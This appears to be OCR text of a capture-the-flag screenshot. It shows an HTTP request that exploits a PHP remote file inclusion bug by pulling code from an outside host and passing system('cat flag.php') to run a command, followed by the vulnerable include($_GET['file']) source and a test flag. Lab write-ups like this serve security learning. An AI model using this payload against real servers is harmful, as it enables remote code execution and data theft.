 1 GET /?file=http://file.appworlds.cn/1deQt?view=1&shell=system('cat flag.php'); HTTP/1.1
2 Host: 27.25.151.166:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
0
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
__FILE__
</span>
<span style="color: #007700">
);<br />
include(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'file'
</span>
<span style="color: #007700">
].
</span>
<span style="color: #DD0000">
".txt"
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #FF8000">
//1,flag.php<br />
//2,flag.txt<br />
//3,phpinfo.php<br />
//flag在flag.php文件内<br />
</span>
11 </span>
12 </code>
<?php $flag = "flag{TEST_Dynamic_FLAG}
13 "; ?>